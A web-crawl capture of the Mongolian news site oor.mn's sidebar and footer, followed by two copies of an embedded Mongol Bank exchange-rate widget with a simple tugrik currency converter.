ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1715
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-31">3,564.08</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-31">4,256.40</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-31">23.17</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-31">4,910.41</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-31">47.11</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-31">512.91</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-31">2.48</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3564.08">USD</option>
        
          <option value="4256.4">EUR</option>
        
          <option value="23.17">JPY</option>
        
          <option value="4910.41">GBP</option>
        
          <option value="47.11">RUB</option>
        
          <option value="512.91">CNY</option>
        
          <option value="2.48">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1554
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-31">3,564.08</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-31">4,256.40</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-31">23.17</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-31">4,910.41</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-31">47.11</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-31">512.91</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-31">2.48</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3564.08">USD</option>
        
          <option value="4256.4">EUR</option>
        
          <option value="23.17">JPY</option>
        
          <option value="4910.41">GBP</option>
        
          <option value="47.11">RUB</option>
        
          <option value="512.91">CNY</option>
        
          <option value="2.48">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>